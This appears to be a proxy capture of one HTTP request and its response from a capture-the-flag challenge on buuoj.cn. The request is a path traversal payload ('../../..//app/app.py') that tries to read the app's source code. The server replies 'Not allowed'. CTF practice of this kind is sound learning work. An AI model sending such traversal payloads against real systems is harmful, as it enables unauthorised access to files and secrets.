 请求
美化 Raw Hex
\n
1 GET /download?image=../../..//app/app.py HTTP/1.1
2 Host: f555d5e8-2c9d-491a-95bd-0325d53b4d9e.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://f555d5e8-2c9d-491a-95bd-0325d53b4d9e.node5.buuoj.cn:81/
9 Cookie: session=
eyJiYWxhbmNlIjoxMzMxLCJwdXJjaGFzZXMiOlsiTGluZGVuIGhvbmV5Il19.aCGULg.D
KuOzK3wlNOwmogstOryf7_B_5c
.0 Upgrade-Insecure-Requests: 1
.1 Priority: u=0, i
.2
.3
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 12 May 2025 07:14:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 11
6 Connection: keep-alive
7 Cache-Control: no-cache
8
9 Not allowed